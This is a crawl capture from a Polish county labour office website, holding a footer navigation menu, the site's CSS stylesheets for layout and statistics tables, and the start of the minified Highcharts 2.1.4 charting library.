      src="https://www.zielonalinia.gov.pl/upload/widget-pup/pup-widget-zielonalinia.js"></script></div>
	  	 	
    <h2 class="rightbox"> <span class="niebieski">Polecamy</span></h2>
     <br class="clear"/>	  	</div> 
	  </div>
	<div id="bgbottom">
	
			<!--<table id="firmylista">
				<tr>
							<td><img alt="firma_1" src="img/firma_1.png"/></td>
							<td><img alt="firma_2" src="img/firma_2.png"/></td>
							<td><img alt="firma_3" src="img/firma_3.png"/></td>
							<td><img alt="firma_4" src="img/firma_4.png"/></td>
				</tr>
			</table>-->
				<table id="bottommenu"><tr>
     	<td>
     		<a href="/kat/id/82" >OBSZAR DZIAŁANIA</a>
     	</td>
     	<td>
     		<a href="/kat/id/83" >KIEROWNICTWO</a>
     	</td>
     	<td>
     		<a href="/kat/id/84" >OGŁOSZENIA O PRACY W URZĘDZIE</a>
     	</td>
     	<td>
     		<a href="/kat/id/85" >PODSTAWY PRAWNE</a>
     	</td>
     	<td>
     		<a href="/kat/id/6" >DANE KONTAKTOWE</a>
     	</td>
     	<td>
     		<a href="/kat/id/86" >OBOWIĄZUJĄCE STAWKI, KWOTY, WSKAŹNIKI</a>
     	</td>
     	<td>
     		<a href="/kat/id/1" >RAPORTY PUP</a>
     	</td>
     	<td>
     		<a href="/kat/id/60" >PROMOCJA USŁUG RYNKU PRACY</a>
     	</td>
     	<td>
     		<a href="/kat/id/3" >STATYSTYKA</a>
     	</td>
     	<td>
     		<a href="/kat/id/2" >OPRACOWANIA I ANALIZY</a>
     	</td>
     	<td>
     		<a href="/kat/id/11" >AKTUALNOŚCI</a>
     	</td>
     	<td>
     		<a href="/kat/id/114" >PLANY FINANSOWE PUP</a>
     	</td>
     	<td>
     		<a href="/kat/id/109" >PROGRAM &quot;ZA ŻYCIEM&quot;</a>
     	</td>
     	<td>
     		<a href="/kat/id/92" >e-URZĄD</a>
     	</td>
     	<td>
     		<a href="/kat/id/99" >OCHRONA DANYCH OSOBOWYCH</a>
     	</td>
     	<td>
     		<a href="/kat/id/108" >DEKLARACJA DOSTĘPNOŚCI</a>
     	</td>
     	<td>
     		<a href="/mapa-serwisu" >Mapa serwisu</a>
     	</td></tr></table>	</div>
	<div id="demotip">&nbsp;</div> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.pupslubice.pl/gfxstatistics/css/gfxstat-tables.css
body_size: 496
content:
/*

GfxStatistic CSS - Tabele danych
file: css/gfxstat-tables.css

*/

.tb_pup_statistic { width: 100%; border-collapse: collapse; }
.tb_pup_statistic caption { font-weight: bold; color:#8F2728; padding: 10px; text-align: left; }
.tb_pup_statistic td, 
.tb_pup_statistic th { border: 1px solid #cecece; font-size: 10px; padding: 5px; }
.tb_pup_statistic th { font-weight: bold; text-align: center; vertical-align: middle; color: #4b4b4b; }
.tb_pup_statistic td { font-weight: bold; text-align: right; color: #6b6b6b; vertical-align: middle; }
.tb_pup_statistic tr:hover td { color: #111111; }
.tb_pup_statistic tr:hover { background: #FFFDDf; }
.tb_pup_statistic .rotate { text-align: center; vertical-align: middle; }
.tb_pup_statistic .rotate p { transform: rotate(-90deg); }
.tb_pup_statistic .header { padding: 10px; font-size: 13px; color: #4b2b2b; background: #EFEFEF; }
.tb_pup_statistic .hxc { text-align: center; }
.tb_pup_statistic .hxr { text-align: right; }
.tb_pup_statistic .hxl { text-align: left; }
.tb_pup_statistic .vxm { vertical-align: middle; }
.tb_pup_statistic .vxt { vertical-align: top; }
.tb_pup_statistic .vxb { vertical-align: bottom; }
a.menuchart { text-decoration: none; padding-left: 0px; font: normal 11px Arial,sans-serif; color: #066D28; }
a.menuchart:hover { color: #000; }
a.gfxstat_table_month { padding: 0px 5px; text-decoration: none; color: #066D28; }
a.gfxstat_table_month.selected { padding: 0px 5px; text-decoration: none; color: #4572A7; text-decoration: underline; }

#loadingDiv { width: 100%; text-align: center; }

#gfxstatistics table.change {margin-left:10px;}


--- FILE ---
content_type: text/css
request_url: https://www.pupslubice.pl/stylesheets/style.css
body_size: 6784
content:
body, div,img,ul,a{
	margin:0px;
	padding:0px;
	border:0px;
	text-decoration:none;
	list-style:none;

}

#niedowidzacy{
	width: 170px;
	height: 40px;
	margin: 0 auto;
}

#niedowidzacy a{
	width: 170px;
	height: 40px;
	margin: 0 auto!important;
}

#font {
	width: 170px;
	height: 30px;
	margin: 0 auto;
}

#font a{
	margin: 0 0 0 30px;
}

body { 
	width:100%;
	background-color: #BDDB73 ;
	background-image:url(../img/body_bg_top.jpg);
	background-repeat:repeat-x; 
	color:#5d5d5d;
	font-family:Arial,Tahoma,Verdana,sans-serif;
	font-size: 11px;
	
}
a{color:#2c9bdf; }
#header,#boxleft,#toptab,#content,#boxright,#tresc{
	display:table-cell;
	float:left;
	background-color:#ffffff;
	
}
#header_container {
	width:960px;
	margin: 0px auto; 
	display: table;
	clear: both;
	background-color: #000000;
}

#container {
	background-color:#ffffff;
	width: 960px; 
	margin: 0px auto; 
	padding-top: 50px;
	clear :both;
	display:table;
}
#header{
	position:relative;
	margin-right: auto;
	margin-left: auto;
	width:960px;
	height:300px;
}
#boxleft{
	width:272px;
	min-height:200px;
}
#content{
	padding:0 10px;
	width:445px;
}
#boxright{
	width:223px;
}
#t452453resc{width:465px;}
/*width:668px;*/
#toptab{
	width:445px;
	padding:0;
	margin-bottom:20px;
}
h2.leftbox,h2.rightbox,h2.leftbox a,h2.rightbox a{
	font-size:11px;
	color:#393939;
	display:block;
	height:35px;
	font-family: 'Book Antiqua'; 
	margin:0;
	line-height:25px;
	
}

h2.leftbox{
	
	padding-left:26px;
	width:246px;
	background:url(../img/menu-lewe.png)
}
h2.rightbox{
	padding-left:10px;
	width:213px;
	display:block;
	background:url(../img/menu-prawe.png)
	
}

#boxleft ul{

	margin-bottom:20px;

}

#boxleft ul li ul{

	margin-bottom:5px;

	font-size:11px;
  
}
#boxleft ul li { background:url(/img/strzalka.png) no-repeat  10px 50%; text-indent: 0px;padding-left:25px; margin-left: 10px; }

#boxleft ul li a:hover,#boxleft ul li a.select{color:#2B9ADF}

a.select{

	font-weight:bold;

}

#boxleft ul li ul li ul li a:hover,#boxleft ul li ul li ul li a.select{color:#2B9ADF}

#boxleft ul li a{



	line-height:18px;

	color:#666666;

	font-size:12px;

}

#boxleft ul li ul li a:hover,#boxleft ul li ul li a.select{

	color:#8abe11;

}



#boxleft ul li ul li a{

	background:url(../img/strzalka_zielona.png) no-repeat  0px 50%;

	padding-left:55px;

	line-height:15px;

}

#boxleft ul li ul li ul li a{

	background:url(../img/kropka.png) no-repeat  78px 50%;

	padding-left:88px;

	line-height:15px;

}
/*linki*/
a.linki img{
	margin:10px auto;
	display:block;
	}
	
/*Tagi*/
#tagcloud {
	padding: 10px;
	text-align:center;
}
#tagcloud a:link, #tagcloud a:visited {
	text-decoration:none;
	
}
#tagcloud a:hover, #tagcloud a:active {
	text-decoration: underline;
	
}
#tagcloud span {
	padding: 4px;
}
#tagcloud span a:hover{color:#8bbe10}
.smallest a{
	font-size: 9px;
	color:#a9a9a9;
}
.small a{
	font-size: 10px;
	color:#a9a9a9;
}
.medium a{
	font-size:12px;
	color:#2c9bdf;
}
.large a{
	font-size:14px;
	color:#2c9bdf;
}
.largest a{
	font-size:15px;
	color:#2c9bdf;
}	
ul.lista_tagow {
	display:block;
	clear:right;
	margin:10px;
}
table.listaofert {
	border: 0px solid;
	width:650px;
}
td.field1 {
	border-left: 1px solid;
	border-bottom:1px solid;
	font-weight:bold;
	padding :5px;
	width:200px;
}
td.field2 {
	border-left:1px solid;
	border-bottom: 1px solid;
	padding:5px;
	width:450px;
}

ul.lista_tagow li{float:left;padding:4px}
ul.lista_tagow li a{color:#2B9BDB;
text-decoration:none;font-size:11px}



#demotip { 
    background-color:#fff; 
    border:1px solid #2c9bdf; 
    padding:10px 15px; 
    width:200px; 
    display:none; 
    color:#000; 
    text-align:left; 
    font-size:12px; 
 	font-family:Georgia;
    box-shadow:0 0 10px #2c9bdf; 
}

/*taby*/

/* root element for tabs  */
ul#flowtabs {  
	margin-bottom:20px;
	padding:0;
	height:26px;
	background-color:#ebebeb;
	display:block;
		
}
ul#flowtabs li {
display:inline;
}
/* single tab */


/* link inside the tab. uses a background image */
ul#flowtabs li a { 
	float:left;
	text-align:center;
	line-height:25px;
	font-size:13px;
	display:block;
	text-decoration:none;	
	height:25px;
	background-color:#ebebeb;
	color:#525252;
	margin:0 10px;
	width:128px; 
	outline:none;
}
	
/* selected tab */
ul#flowtabs a.current,ul#flowtabs a:hover  {
	border:1px solid #8abe11;
	margin:0 9px;
	background:url(../img/tab_bg.png) repeat-x 0 50%;
	color:#fff;	
	cursor:default;
}

div.panes	{
	min-height:100px;
}
/* tab pane */
 div.panes div {
	display:none;
	min-height:100px;
	/*padding:5px 0px;*/
	
}

#szukaj{
	float:left;
	background:url('../img/wyszukaj.png') no-repeat scroll 0 0 transparent ;
	width:212px;
	height:32px;
	line-height:32px;
	overflow:hidden;
	border:0 none;
	font-size:11px;	
	color:#9c9c9c;
	text-indent:12px;
	
	
}
#newsletter{
	width:185px;
	margin:0 auto 5px auto;
	display:block;
	clear:both;
}
#zapisz{
	cursor:pointer;
	margin-left:25px;
	float:left;
	border:0 none;
	text-indent:-9999px;
	width:63px;
	height:19px;
	padding-top:20px;
	background:url('../img/button_zapisz.png') no-repeat scroll 0 0 transparent ;
}
#zapisz:hover{
	background:url('../img/button_zapisz_hover.png') no-repeat scroll 0 0 transparent ;}
#wypisz{
	cursor:pointer;
	margin-right:25px;
	float:right;
	border:0 none;
	text-indent:-9999px;
	width:63px;
	height:19px;
	padding-top:20px;
		background:url('../img/button_wypisz.png') no-repeat scroll 0 0 transparent ;
	}

#wypisz:hover{background:url('../img/button_wypisz_hover.png') no-repeat scroll 0 0 transparent ;}
#podajemail{margin:0 0 -2px 0;font-size:10px;}

#znajdz{
	cursor:pointer;
	margin-top:8px;
	float:left;
	background:url('../img/button_szukaj.png') no-repeat scroll 0 0 transparent ;
	width:64px;
	height:19px;
	overflow:hidden;
	padding-top:20px;
	border:0 none;
	text-indent:-9999px;
	
}
#znajdz:hover{background:url('../img/button_szukaj_hover.png') no-repeat scroll 0 0 transparent ;}
 .dodaj_input{
 	cursor:pointer;
	margin-top:8px;
	float:left;
	background:url('../img/button_dodaj.png') no-repeat scroll 0 0 transparent ;
	width:64px;
	height:19px;
	line-height:1px !important;
	padding-top:20px;
	border:0 none;
	margin-left:10px;
	text-indent:-9999px;}
 .dodaj_input:hover{background:url('../img/button_dodaj_hover.png') no-repeat scroll 0 0 transparent ;}

#szukaj_form{
	/*padding:5px;
	position:absolute;
	top:41px;
	right:0px;*/
	display:block;
}

#logo img{
	display:block;
	margin-top:6px;
	margin-bottom:7px;
	margin-left:25px;
	width:236px;
	height:71px;		
}

#topmenu li a{
	float:left;
	padding:5px;
	line-height:15px;
	color:#006329;
}
#topmenu li a:hover{
	color:#fff;
	background:url(../img/menu_top_hover.png) repeat-x;
	}
#topmenu{
	font-family:Helvetica;
	font-size:10px;
	letter-spacing:-1px;
	position:absolute;
	top:0px;
	left:278px;
	height:75px;
	background:url(/images/msquare.png) repeat;

}
#topmenu li{
	display:inline;
}



#sonda_submit{
	cursor:pointer;
	margin-top:8px;
	float:left;
	background:url('../img/button_glosuj.png') no-repeat scroll 0 0 transparent ;
	width:64px;
	height:19px;
	line-height:1px !important;
	padding-top:20px;
	border:0 none;
	margin-left:10px;
	text-indent:-9999px;
	
}
#sonda_submit:hover{background:url('../img/button_glosuj_hover.png') no-repeat scroll 0 0 transparent ;}
.clear { padding: 0px; margin: 0px; clear: both; border: 0px none; }

h2.hzal {
	margin-top:20px;
	clear:left; 
	font: normal 12px Arial,serif; 
	color: #5D5D5D;}


/*komentarze*/
.field_dodaj_komentarz{
	width:100%;
	border:0px;
}

.dodaj_komentarz label,.dodaj_komentarz input{
	display:block;
	line-height:20px;
	height:20px;
	float:left;
}
.dodaj_komentarz label{
		width:80px;
}

.dodaj_komentarz textarea,.dodaj_komentarz input,textarea{
	font-family:Verdana,Arial,Helvetica,sans-serif;
font-size:11px;
}


.dodaj_komentarz div{
	display:block;
	clear:both;
	padding:5px;
}

.komentarz{
	width:80%;
	display:block;
	padding:20px;
}
.kom{
	height:3px;
	width:100%;
	text-align:center;
	border:0px;
	border-bottom:1px dotted black;

}
.data{
	display:block;
	float:right;
	clear:both;
}
span.nick{
	font-weight:bold;
	float:left;
	width:50px;
}
span.tresc{
clear:both;
display:block;
padding:20px 0;
}
input.nick{
	width:220px!important;
}
.captcha{
	width:98px;
}

.captchaimage{
	display:block;
	height:25px;
	width:120px;
	overflow:hidden;
	padding-left:2px;
}

/*paginacja*/
ul#spistresci{
	display:block;
}
ul#spistresci li{
	display:inline;
	list-style:none;
	text-align:center;	
}
ul#spistresci li a{
	float:left;
	width:18px;
	height:18px;
	text-align:center;
	border:1px solid black;
	line-height:18px;
	color:black;
	margin:2px;
	text-decoration:none;
}


ul#spistresci li a.aktywna{
	border:1px solid #2c9bdf;
	color:#2c9bdf;;
	cursor:default;
}
ul#spistresci li a:hover{
	border:1px solid #8bbe10;
	color:#8bbe10;
	}

ul#spistresci li a.spis_nast,
ul#spistresci li a.spis_poprz{
	width:80px;
}


div.art{
	display:block !important;
	min-height:2px !important;
}	

.art img,span.art_head img{
	float:left;
	border:2px solid #e7e7e9;
	margin-right:5px;
	border-radius: 4px;
}	

h1.kat_title{
	text-decoration:none;
	color:#5c5c5c;
	font-family: Book Antiqua; 
	font-size:15px;
	background:url(../img/menu-srodek.png) no-repeat top left;
	height:34px;
	padding-top:5px;
	display:block;
	margin-bottom:0px;
	padding-left:10px;
	clear:both;
}
div.art p{color:#676767;}

span.data_powst{float:right;padding-right:5px;}

h2.art_title,h2.art_title a{
color:#5d5d5d;	
	font-size:15px;
}

p.art_date{color:#b3b3b3;}
span.art_dzien{color:#2c9bdf;}
a.art_more
{float:right;
color:#8bbe10;
font-weight:bold;
}

a.art_more_nieaktywne:hover{
	color:#2c9bdf
}

a.kat_more_nieaktywne:hover{
	color:#8bbe10;
	}

a.kat_more{
	float:right;
	color:#2c9bdf
}
table.wpag{width:445px}
.wpag td { border: 0px none; }
.wpag tr { border: 0px none; }
.wpag { border-collapse: collapse; margin: 0px 0px 10px 0px; padding: 0px;  }

#mapaserwisu ul  a.mainmenu{
		color:#8ABE11;
}

#mapaserwisu ul  a:hover {
	color:#2B9ADF;
	}
#mapaserwisu ul  a {
	color:#5d5d5d;
	}

li.mapa-art{
	background:url("../img/kropka.png") no-repeat scroll 3px 6px  !important;
}

#mapaserwisu ul{
	margin:3px 0;
	padding-bottom:15px;
}

#mapaserwisu ul li{
	font-size:12px;
	font-weight:bold;
	padding-bottom:6px;
	height:auto !important;
	margin:0;
	min-height:14px;
	padding:0 0 0 14px;
}
#mapaserwisu ul ul li{
background:url("../img/strzalka.png") no-repeat scroll 3px 6px transparent;
font-size:11px;
font-weight:normal;
padding-bottom:0;
padding-left:15px;

}

/*zalaczniki*/
#zalaczniki { width: 100%; border-collapse: collapse; padding: 0px; margin: 10px auto; }
#zalaczniki td { border: 1px solid #99c; padding: 3px; vertical-align: middle; background: #E2E2E2; }
#zalaczniki th { border: 1px solid #cacaca; padding: 3px; font-weight: bold; text-align: center; color: #333; background: #C8C8C8; }
#zalaczniki img { border: none; }
#zalaczniki a { font-weight: bold; color: #444; }
#zalaczniki .taC { text-align: center; }
#zalaczniki .taL { text-align: left; }
#zalaczniki .taR { text-align: right; }

#rejestr { border-collapse: collapse; width: 100%; margin: 0px; padding: 0px; }
#rejestr td { border: 1px solid #ccc; padding: 3px 5px; vertical-align: middle; }
#rejestr .taC { text-align: center;}

.tabstat { width: 100%; border-collapse: collapse; padding: 0px; margin: 0px 0px 10px 0px; }
.tabstat td, .tabstat th { padding: 5px; border: 1px solid #ddd; }
.tabstat th { font-weight: bold; text-align: center; background: #A3BDDD; color: #eee;  }

.tabstat .clA { background: #E6EAF3; }
.tabstat .clB { background: #DDE1EA; }
.taC { text-align: center; }
.tabstat img { border: none; }

div.scrollable { 
 
    /* required settings */ 
    position:relative; 
    overflow:hidden; 
    width: 100%; 
    height:200px; 
} 
 
/* 
    root element for scrollable items. Must be absolutely positioned 
    and it should have a extremely large width to accomodate scrollable items. 
    it's enough that you set width and height for the root element and 
    not for this element. 
*/ 
div.scrollable div.items { 
    /* this cannot be too large */ 
    width:20000em; 
    position:absolute; 
} 
 
/* 
    a single item. must be floated in horizontal scrolling. 
    typically, this element is the one that *you* will style 
    the most. 
*/ 
div.scrollable div.items div { 
    float:left; 
} 
 
/* you may want to setup some decorations to active the item */ 
div.items div.hover { 
    border:1px inset #ccc; 
    background-color:#fff; 
}
div.items div.foto{height:200px;width:200%;display:block;}
div.items img{
	padding:0 30px;
	height:200px;
}
table td.numertygodnia{
	font-family:Georgia;
	padding:0;
	text-align:right;
	font-size:14px;
	color:#8bbe10;
}
span.weekend{color:#8bbe10;}
.kalendarz th{
	font-family:Georgia;
	padding:0 3px 0 0;
	text-align:right;
	font-size:14px;
}

.kalendarz td a.dzis{
	background:url(../img/button_kalendarz_zaznaczony.png);
	color:#fff;
}

.kalendarz td a.podswietlona{
	background:url(../img/button_kalendarz_hover.png);
	color:#fff;
}

.kalendarz td a{
border:0px solid #C5DBEC;
color:#2E6E9E;
font-weight:bold;
outline:medium none;
display:block;
text-align:right;
text-decoration:none;
font-size:12px;
font-family:Georgia;
width:17px;
height:19px;
padding:2px 3px 0 0;
}

#kalendarzbox{
	float:left;
	position:relative;
	padding-bottom:20px;
}

#kalendarz_kartka{
	float:left;
	width:80px;
	height:110px;
}
#imieniny,#kartka_dzien,#kartka_miesiac{
	font-family:Georgia;
	text-align:center;
}
#kartka_dzien{
	font-size:40px;
	color:#2c9bdf;
	margin:3px;
	padding:0;
}
#kartka_miesiac{
	color:#666666;
	font-size:16px;
	margin:0;
	padding:0;
}

div.naglowek_kalendarza{
	position:absolute;
	width:272px;
	left:-80px;
	font-weight:bold;
}

a.kalendarz_poprz,a.kalendarz_nast,div.kalendarz_tytul a{
	color:#666666;
}
a.kalendarz_poprz:hover,a.kalendarz_nast:hover,div.kalendarz_tytul a:hover{
	color:#8bbe10;
}
a.kalendarz_poprz{
	float:left;
	background:url(../img/sterowanie_kalendarz_lewa.png) no-repeat left 50%;
	padding-left:12px;
	}
	
a.kalendarz_nast{
	float:right;
	background:url(../img/sterowanie_kalendarz.png) no-repeat right 50%;
	padding-right:12px;
	}	
a.kalendarz_nast:hover{background:url(../img/sterowanie_kalendarz_hover.png) no-repeat right 50%;}
a.kalendarz_poprz:hover{background:url(../img/sterowanie_kalendarz_lewa_hover.png) no-repeat left 50%;}

div.kalendarz_tytul{margin:auto;text-align:center;}


	/* root element for tabs  */
ul.tabs2 { 
	list-style:none; 
	margin:0 !important; 
	padding:0;
	height:30px;
	border-bottom:1px solid #666;	
}

/* single tab */
ul.tabs2 li { 
	float:left;	 
	text-indent:0;
	padding:0;
	margin:0 !important;
	list-style-image:none !important; 
}

/* link inside the tab. uses a background image */
ul.tabs2 a { 
	background: url(/img/global/tabs.png) no-repeat -652px 0;
	font-size:11px;
	display:block;
	height: 30px;  
	line-height:30px;
	width: 111px;
	text-align:center;	
	text-decoration:none;
	color:#000;
	padding:0px;
	margin:0px;	
	position:relative;
	top:1px;
}

ul.tabs2 a:active {
	outline:none;		
}


/* initially all panes are hidden */ 
div.panes2 div.pane2 {
	display:none;		
}
label.error {
color:red;
}


a.rekalmy img{
	width:180px;
	text-align:center;
}



#slider1  {
    width: 344px; /* important to be same as image width */
    height: 239px; /* important to be same as image height */
    position: relative; /* important */
	overflow: hidden; /* important */
	background:url(../img/top_slider_duzy.png) no-repeat;
	float:left;
	margin:-24px 14px 0 14px;
}
#slider1Content{
	height:220px;
	width:332px;
	margin:6px 0px 0px 6px;
	overflow:hidden;

}

#slider, #slider2  {
    width: 276px; /* important to be same as image width */
    height: 190px; /* important to be same as image height */
    position: relative; /* important */
	overflow: hidden; /* important */
	background:url(../img/top_slider_maly.png) no-repeat;
	float:left;
}
#slider{margin-left:19px;}

#sliderContent, #slider2Content {
    width: 268px; /* important to be same as image width or wider */
    height:174px;
	position: absolute;
	margin:4px 0 0 4px;
	overflow:hidden;
}
.sliderImage, .slider2Image, .slider1Image {
    float: left;
    position: relative;
	display: none;
	
}
.sliderImage span, .slider2Image span  {
    position: absolute;
	font: 10px/15px Arial, Helvetica, sans-serif;
 
    background-color: #000;
    opacity: 0.7;
    color: #fff;
    display: none;
}
.slider1Image{
	height:220px;
	overflow:hidden;
}
.slider1Image  img {
	width: 332px;
	
	}
.slider2Image img	,.sliderImage  img {
	width: 268px;
	
}
.slider1Image span{
	font-family:Georgia;
	position: absolute;
	top:170px;
	font: 13px/15px Arial, Helvetica, sans-serif;
    padding: 10px 13px;
	height:30px;
   	width: 308px;
    background-color: #EDEDED;
    opacity: 0.8;
    color: #000;
    display: none;
	text-align:center;
}

.sliderImage span strong, .slider1Image span strong, .slider2Image span strong {
    font-family:Georgia;
	font-size: 16px;
	color:#2c9bdf;
}
.top {
	top: 0;
	left: 0;
}
.bottom {
	bottom: 0;
    left: 0;
}
.dzien{color:#8bbe10;}

.szary{color:#666666;} 
.zielony{color:#8bbe10;}
.niebieski{color:#2c9bdf; }

div.separator{
	clear:both;
	display:block;
	background:url(../img/separator.png) no-repeat 50% 50%;
	height:10px;
	margin:0;
	padding:0;
}

#map{width:445px;height:445px;border:1px solid #666666;overflow:hidden;}

form.dodawanie_firmy label{width:80px;display:block;clear:both;
}
form.dodawanie_firmy div {clear:both;}

form.dodawanie_firmy input[type="text"], form.dodawanie_firmy input[type="password"],  form.dodawanie_firmy textarea
{
width:300px;

}

form.dodawanie_firmy .captcha{
	width:98px !important;
	float:left;
}

form.dodawanie_firmy span.captchaimage{
	float:left;
	display:block;
	height:25px;
	width:120px;
	overflow:hidden;
	padding-left:2px;
}

.wieksze{font-size:14px;text-align:center;}

ul.bazafirm_lista li a:hover{color:#2B9ADF}
ul.bazafirm_lista  li a{
	background:url(../img/strzalka.png) no-repeat  30px 50%;
	padding-left:40px;
	line-height:18px;
	color:#666666;
	font-size:12px;
}

a.reklamy img{
	display:block;
	text-align:center;
	margin:auto;
}

.h { display: none }
.v { display: block }

#listafirm ul  a.mainmenu{
		color:#8ABE11;
}

#listafirm ul  a:hover {
	color:#2B9ADF;
	}
#listafirm ul  a {
	color:#5d5d5d;
	}


#listafirm ul{
	margin:3px 0;
	padding-bottom:15px;
}

#listafirm ul li{
	font-size:12px;
	padding-bottom:6px;
	height:auto !important;
	margin:0;
	min-height:14px;
	padding:0 0 0 14px;
}

topnews{
	float:left;
	display:table-cell;
	width:688px;
	height:150px;
	text-align:center;
}
.topnews_box{
	text-align:justify;
	width:190px;
	float:left;
	margin:5px 19px 12px 19px;
}
.topnews_head{
	font-family:Georgia;
	font-size:24px;
	width:190px;
	text-align:center;
	height:34px;
}
.topnews_img  img{
	text-align:center;
	width:188px;
	border:1px solid black;
}
.topnews_content div{
	font-family:Arial, Helvetica, sans-serif;
	text-align:justify;
	width:190px;
	min-height:50px;
	color:#676767;
}
a.strzalka{
	display:block;
	height:15px;
	width:15px;
	background:url(../img/button_strzalka.png);
	float:right;
	
}
a.strzalka:hover{	background:url(../img/button_strzalka_hover.png);}
.next{right:0;}
.prev{left:0;}

.next, .prev { 
	color:#fff;
    /* absolute positioning relative to the overlay */ 
    position:absolute; 
	padding:5px;
	cursor:pointer;
    top:40%; 
 	background:#000;
	display:none;
} 
 
/* progress indicator (animated gif). should be initially hidden */ 
.progress { 
    position:absolute; 
    top:45%; 
    left:50%; 
    display:none; 
} 
 
 
 
 
/* active thumbnail is raised on top of the mask using the z-index property */ 
#thumbs a.active img { 
    outline:1px solid #000; 
    z-index:9999; 
    position:relative; 
	text-align:center;
}

img.small_galery{
	height:80px;
	background-color:#fff;
	padding:2px;
	border:1px solid #ccc;
	margin:15px 2px;
	border-radius:4px;

}
#thumbs{
	margin:auto;
	text-align:center;
	display:block;
	clear:both;
}

.info  {
	display:none;
	background:#000;
	border-top:1px solid #666666;
	bottom:0;
	color:#FFFFFF;
	font-size:11px;
	left:0;
	padding:10px 15px;
	position:absolute;
	}
	
.status_bar_small{
		background: url(../img/sonda.png) repeat-y;
		height:5px;
		
	}
	
.status_bar_big{
		background: url(../img/sonda.png) repeat-y;
		height:15px;
		
	}
.sonda_container{
	padding:10px;
}
.sonda_container_big{
	padding:20px;
	}
	
#bgbottom{
	background:white url(../img/body_bg_bottom.png) repeat-x left top;
	text-align:center;
	margin:0 auto;
	padding:0;
	width:960px;
}	

.footer{
	background:red;
	margin:0 auto;
	display:block;
	text-align:center;
	width:960px;
	clear:both;
}
.footer img{;margin:0 40px}
p.pfooter{width:403px;text-align:left;}
p.lfooter{width:402px;text-align:right;}


a.iinfo_logo{
	margin:0;
	padding:0;
	display:block;
	width:155px;
	height:35px;
	background:url(../img/logo_i_info.png) no-repeat 50% 50%;
}
a.iinfo_logo:hover{
		background:url(../img/logo_i_info_hover.png) no-repeat 50% 50%;
	}

#firmylista{
	background-color:white;
	width:960px;
	padding:0 30px;
	margin:auto;
}

#firmylista td{
	width:25%;
	text-align:center;
}

#bottommenu{
	width:930px;
	background:#f0f0f0;
	margin:auto;
}	

#stopka{
	text-align:center;
	width:960px;
	margin:auto;
}


h2.kat_title_short{
  text-decoration:none;
  color:#5c5c5c;
  font-family: Book Antiqua;
  font-size:12px;
  background:url(/img/menu-midshort.png) no-repeat top left;
  height:34px;
  padding-top:5px;
  display:block;
  margin-bottom:0px;
  padding-left:10px;
  clear:both;
} 

#zglos_oferte td { border: 0px none; border-bottom: 1px solid #cecece; padding: 5px;  }
#zglos_oferte .field1 { width: 30%; text-align: right; }
#zglos_oferte input, #zglos_oferte textarea { padding: 5px; border: 1px solid #cecece; }

#slider_all {
	height: 200px;
	margin-top: 60px;
}

#szukajbox {
	height: 35px;
	float: right;
    clear: both;
}

fieldset {
   border:0 none;
}

#h1 {
	margin: 0 0 0 50px;
}

--- FILE ---
content_type: text/css
request_url: https://www.pupslubice.pl/statystyki/stat_graf.css
body_size: 613
content:
#stat_page{
	width:650px;
	margin:auto;
}

#stat_page label {
	width: 10em;
	float: left;
	text-align: right;
	margin-right: 0.2em;
	display: block;
}

#stat_page table.statystyki {
	margin:auto;
	width:650px;
	font-family:tahoma;
	font-size:11px;
	border-width: 0px;
	border-spacing: 0px;
	border-collapse: collapse;
	background-color: white;
}
#stat_page table.statystyki td {
	text-align:center;
	border-width: 1px;
	padding: 2px;
	border-style: solid;
	border-color: black;
	background-color: white;

}
#stat_page .equal{width:35px;}

#stat_page ul, li{margin:0; border:0; padding:0; list-style:none;}
#middlebar{
font-family:tahoma;
font-size:9px;
font-weight: bold;
color:#3b5d14;
background:#E2D66A;
padding:4px 0;
height:30px;
}
#middlebar .menu li {
background:url(/statystyki/lm.png) left top no-repeat;
height:30px;
float:left;
margin-left:8px;

}
#middlebar .menu li a{
color:#3b5d14;
text-decoration:none;
padding:0 10px;
height:30px;
line-height:30px;
display:block;
float:left;
background:url(/statystyki/rm.png) right top no-repeat;
width: 270px;
}
#middlebar .menu li a:hover{
color:#666666;
}

#middlebar ul .submenu {
border:solid 1px #c9dea1;
border-top:none;
background:#FFFFFF;
position:relative;
top:4px;
width:280px;
padding:4px 0;
clear:both;
z-index:2;
display:none;
}
#middlebar ul .submenu li{
background:none;
display:block;
float:none;
margin:0 4px;
border:0;
height:auto;
line-height:normal;
border-top:solid 1px #DEDEDE;
}
#middlebar .submenu li a{
background:none;
display:block;
float:none;
padding:3px 3px;
margin:0;
border:0;
height:auto;
color:black;
line-height:normal;
}
 #middlebar .submenu li a:hover{
background:#eee6a6;
}

#my_chart{
	display:block;
	width:650px;
	height:300px;
	background:white;
}
#my_chart_object{
display:block;
width:650px;
height:300px;
clear:both;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.pupslubice.pl/gfxstatistics/js/highcharts.js
body_size: 35534
content:
/*
 Highcharts JS v2.1.4 (2011-03-02)

 (c) 2009-2010 Torstein H?nsi

 License: www.highcharts.com/license
*/
(function(){function qa(a,b){a||(a={});for(var c in b)a[c]=b[c];return a}function oa(a,b){return parseInt(a,b||10)}function Kb(a){return typeof a=="string"}function Eb(a){return typeof a=="object"}function ac(a){return typeof a=="number"}function mc(a,b){for(var c=a.length;c--;)if(a[c]==b){a.splice(c,1);break}}function J(a){return a!==Ra&&a!==null}function za(a,b,c){var d,e;if(Kb(b))if(J(c))a.setAttribute(b,c);else{if(a&&a.getAttribute)e=a.getAttribute(b)}else if(J(b)&&Eb(b))for(d in b)a.setAttribute(d,
b[d]);return e}function nc(a){if(!a||a.constructor!=Array)a=[a];return a}function y(){var a=arguments,b,c,d=a.length;for(b=0;b<d;b++){c=a[b];if(typeof c!=="undefined"&&c!==null)return c}}function Wd(a){var b="",c;for(c in a)b+=Ad(c)+":"+a[c]+";";return b}function Ia(a,b){if(Ac)if(b&&b.opacity!==Ra)b.filter="alpha(opacity="+b.opacity*100+")";qa(a.style,b)}function fb(a,b,c,d,e){a=Aa.createElement(a);b&&qa(a,b);e&&Ia(a,{padding:0,border:nb,margin:0});c&&Ia(a,c);d&&d.appendChild(a);return a}function bc(a,
